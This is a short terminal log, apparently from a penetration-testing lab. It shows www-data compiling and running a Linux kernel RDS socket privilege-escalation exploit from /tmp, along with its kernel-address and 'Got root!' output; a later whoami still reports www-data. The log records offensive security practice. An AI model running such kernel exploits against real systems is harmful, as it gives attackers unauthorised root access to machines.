 www-data@offsecsrv:/tmp$ gcc 15285.c -o exp2
www-data@offsecsrv:/tmp$ ./exp2
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
 [+] Resolved security_ops to 0xc08c8c2c
 [+] Resolved default_security_ops to 0xc0773300
 [+] Resolved cap_ptrace_traceme to 0xc02f3dc0
 [+] Resolved commit_creds to 0xc016dcc0
 [+] Resolved prepare_kernel_cred to 0xc016e000
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...
[*] Got root!
#
www-data@offsecsrv:/tmp$ whoami
www-data
www-data@offsecsrv:/tmp$ ./exp2
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
 [+] Resolved security_ops to 0xc08c8c2c
 [+] Resolved default_security_ops to 0xc0773300
 [+] Resolved cap_ptrace_traceme to 0xc02f3dc0
 [+] Resolved commit_creds to 0xc016dcc0
 [+] Resolved prepare_kernel_cred to 0xc016e000
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...
[*] Got root!
#
www-data@offsecsrv:/tmp$ exit